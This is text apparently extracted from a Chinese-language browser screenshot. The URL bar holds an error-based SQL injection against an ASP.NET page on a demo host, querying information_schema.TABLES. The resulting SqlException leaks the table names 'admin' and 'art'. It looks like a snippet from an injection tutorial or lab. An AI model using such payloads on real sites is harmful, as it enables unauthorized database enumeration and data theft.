 home.firefoxchina.cn/?from=ext
在将 nvarchar 值 '<row><TABLE_
www.demo1.com/index.aspx?id=1 and(select TABLE_NAME%20 from%20 information_schema.TABLES%
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书
“/”应用程序中的服务器错误。
在将 nvarchar 值 '<row><TABLE_NAME>admin</TABLE_NAME></row><row><TABLE_NAME>art</TABLE_NAME></row>' 转换成数据类型
int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '<row><TABLE_NAME>admin</TABLE_NAME></row><row><TABLE_NAME>art</TABLE_NAME></row>' 转换成数据类型 int 时失败。